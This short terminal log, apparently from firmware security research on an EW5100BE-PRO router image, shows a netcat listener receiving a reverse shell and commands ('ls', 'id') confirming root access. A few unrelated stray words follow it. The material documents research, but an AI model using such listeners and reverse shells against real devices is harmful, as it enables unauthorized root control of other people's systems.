 ~/fr/_E/sysupgrade-EW5100BE-PRO/_root.extracted
> nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.121.128 47076 received!
ls
bin
controller
dev
etc
lib
mnt
model
overlay
proc
rom
root
sbin
sys
tmp
userfs
usr
var
www
id
uid=0(root) gid=0(root) groups=0(root)
pwn
uClib
hard
TAR.BZ2
firefox-124.0.tar.bz2